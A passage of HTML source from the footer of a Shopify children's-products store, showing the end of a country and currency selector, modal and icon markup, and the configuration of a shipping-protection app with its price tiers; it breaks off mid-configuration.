                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tn"></span>

                    <span class="disclosure-list__option-label">Tunisia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tr"></span>

                    <span class="disclosure-list__option-label">Türkiye (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tc"></span>

                    <span class="disclosure-list__option-label">Turks &amp; Caicos Islands (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tv"></span>

                    <span class="disclosure-list__option-label">Tuvalu (AUD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="UG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ug"></span>

                    <span class="disclosure-list__option-label">Uganda (UGX
                      USh)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ae"></span>

                    <span class="disclosure-list__option-label">United Arab Emirates (AED
                      د.إ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GB"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gb"></span>

                    <span class="disclosure-list__option-label">United Kingdom (GBP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="US"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-us"></span>

                    <span class="disclosure-list__option-label">United States (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="UY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-uy"></span>

                    <span class="disclosure-list__option-label">Uruguay (UYU
                      $U)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="UZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-uz"></span>

                    <span class="disclosure-list__option-label">Uzbekistan (UZS
                      so'm)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vu"></span>

                    <span class="disclosure-list__option-label">Vanuatu (VUV
                      Vt)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vn"></span>

                    <span class="disclosure-list__option-label">Vietnam (VND
                      ₫)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ZM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-zm"></span>

                    <span class="disclosure-list__option-label">Zambia (USD
                      $)</span
                    ></a>
                </li></ul>
            <input
              type="hidden"
              name="country_code"
              id="CurrencySelector-footer"
              value="IT"
              data-disclosure-input
            >
          </div>
        </div></div></form>

  

  
    <link
      rel="preload"
      fetchpriority="low"
      href="//www.designlifekids.com/cdn/shop/t/46/assets/partial-flag-icons.css?v=164190940160091988681729179862"
      as="style"
      media="screen"
      onload="this.onload=null;this.rel='stylesheet'"
    >
    <noscript
      ><link rel="stylesheet" href="//www.designlifekids.com/cdn/shop/t/46/assets/partial-flag-icons.css?v=164190940160091988681729179862" media="screen"
    ></noscript>
  

<div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Design Life Kids</a>.
            All rights reserved.
            See our terms of use and privacy notice.
          </p>
          
          <p><a target="_blank" rel="nofollow noopener" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Find the beauty in every day. #designlifekids</a></p>
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      
  <div
    class="
      back-to-top
      back-to-top--bottom-right
    "
    data-back-to-top
  >
    <button
      type="button"
      class="back-to-top__button"
      aria-label="Back to top"
      data-back-to-top-button
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>


    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//www.designlifekids.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />
  <div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"button","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":"12","font_weight":"200","tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":"14","text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Protection\",\"insurance_plan_description\":\"By deselecting shipping protection, DLK is not liable for lost, damaged, or stolen items.\",\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist\",\"opt_out_message\":\"By deselecting shipping protection, DLK is not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simplyinsurance.s3.us-east-2.amazonaws.com\/1680278593991Design%20Life%20Kids%20Logo%20%281%29.png\",\"widget_subtitle\":\"from Damage, Loss \u0026 Theft for ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"2\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"0.98\",\"insurance_plan_amount\":\"0.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577689203\"},{\"insurance_plan_name\":\"1.48\",\"insurance_plan_amount\":\"1.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577721971\"},{\"insurance_plan_name\":\"1.98\",\"insurance_plan_amount\":\"1.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577754739\"},{\"insurance_plan_name\":\"2.48\",\"insurance_plan_amount\":\"2.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577787507\"},{\"insurance_plan_name\":\"2.98\",\"insurance_plan_amount\":\"2.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577820275\"},{\"insurance_plan_name\":\"3.48\",\"insurance_plan_amount\":\"3.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577853043\"},{\"insurance_plan_name\":\"3.98\",\"insurance_plan_amount\":\"3.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577885811\"},{\"insurance_plan_name\":\"4.48\",\"insurance_plan_amount\":\"4.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577918579\"},{\"insurance_plan_name\":\"4.98\",\"insurance_plan_amount\":\"4.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577951347\"},{\"insurance_plan_name\":\"5.48\",\"insurance_plan_amount\":\"5.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409577984115\"},{\"insurance_plan_name\":\"5.98\",\"insurance_plan_amount\":\"5.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578016883\"},{\"insurance_plan_name\":\"6.48\",\"insurance_plan_amount\":\"6.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578049651\"},{\"insurance_plan_name\":\"6.98\",\"insurance_plan_amount\":\"6.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578082419\"},{\"insurance_plan_name\":\"7.48\",\"insurance_plan_amount\":\"7.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578115187\"},{\"insurance_plan_name\":\"7.98\",\"insurance_plan_amount\":\"7.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578147955\"},{\"insurance_plan_name\":\"8.48\",\"insurance_plan_amount\":\"8.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578180723\"},{\"insurance_plan_name\":\"8.98\",\"insurance_plan_amount\":\"8.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578213491\"},{\"insurance_plan_name\":\"9.48\",\"insurance_plan_amount\":\"9.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578246259\"},{\"insurance_plan_name\":\"9.98\",\"insurance_plan_amount\":\"9.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578279027\"},{\"insurance_plan_name\":\"10.48\",\"insurance_plan_amount\":\"10.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578311795\"},{\"insurance_plan_name\":\"10.98\",\"insurance_plan_amount\":\"10.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578344563\"},{\"insurance_plan_name\":\"11.48\",\"insurance_plan_amount\":\"11.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578377331\"},{\"insurance_plan_name\":\"11.98\",\"insurance_plan_amount\":\"11.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578410099\"},{\"insurance_plan_name\":\"12.48\",\"insurance_plan_amount\":\"12.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578442867\"},{\"insurance_plan_name\":\"12.98\",\"insurance_plan_amount\":\"12.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578475635\"},{\"insurance_plan_name\":\"13.48\",\"insurance_plan_amount\":\"13.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578508403\"},{\"insurance_plan_name\":\"13.98\",\"insurance_plan_amount\":\"13.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578541171\"},{\"insurance_plan_name\":\"14.48\",\"insurance_plan_amount\":\"14.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578573939\"},{\"insurance_plan_name\":\"14.98\",\"insurance_plan_amount\":\"14.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578606707\"},{\"insurance_plan_name\":\"15.48\",\"insurance_plan_amount\":\"15.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578639475\"},{\"insurance_plan_name\":\"15.98\",\"insurance_plan_amount\":\"15.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578672243\"},{\"insurance_plan_name\":\"16.48\",\"insurance_plan_amount\":\"16.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578705011\"},{\"insurance_plan_name\":\"16.98\",\"insurance_plan_amount\":\"16.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578737779\"},{\"insurance_plan_name\":\"17.48\",\"insurance_plan_amount\":\"17.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578770547\"},{\"insurance_plan_name\":\"17.98\",\"insurance_plan_amount\":\"17.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578803315\"},{\"insurance_plan_name\":\"18.48\",\"insurance_plan_amount\":\"18.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578836083\"},{\"insurance_plan_name\":\"18.98\",\"insurance_plan_amount\":\"18.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578868851\"},{\"insurance_plan_name\":\"19.48\",\"insurance_plan_amount\":\"19.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578901619\"},{\"insurance_plan_name\":\"19.98\",\"insurance_plan_amount\":\"19.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578934387\"},{\"insurance_plan_name\":\"20.48\",\"insurance_plan_amount\":\"20.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578967155\"},{\"insurance_plan_name\":\"20.98\",\"insurance_plan_amount\":\"20.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409578999923\"},{\"insurance_plan_name\":\"21.48\",\"insurance_plan_amount\":\"21.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579032691\"},{\"insurance_plan_name\":\"21.98\",\"insurance_plan_amount\":\"21.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579065459\"},{\"insurance_plan_name\":\"22.48\",\"insurance_plan_amount\":\"22.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579098227\"},{\"insurance_plan_name\":\"22.98\",\"insurance_plan_amount\":\"22.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579130995\"},{\"insurance_plan_name\":\"23.48\",\"insurance_plan_amount\":\"23.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579163763\"},{\"insurance_plan_name\":\"23.98\",\"insurance_plan_amount\":\"23.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579196531\"},{\"insurance_plan_name\":\"24.48\",\"insurance_plan_amount\":\"24.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579229299\"},{\"insurance_plan_name\":\"24.98\",\"insurance_plan_amount\":\"24.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579262067\"},{\"insurance_plan_name\":\"25.48\",\"insurance_plan_amount\":\"25.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579294835\"},{\"insurance_plan_name\":\"25.98\",\"insurance_plan_amount\":\"25.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579327603\"},{\"insurance_plan_name\":\"26.48\",\"insurance_plan_amount\":\"26.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579360371\"},{\"insurance_plan_name\":\"26.98\",\"insurance_plan_amount\":\"26.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579393139\"},{\"insurance_plan_name\":\"27.48\",\"insurance_plan_amount\":\"27.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579425907\"},{\"insurance_plan_name\":\"27.98\",\"insurance_plan_amount\":\"27.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, 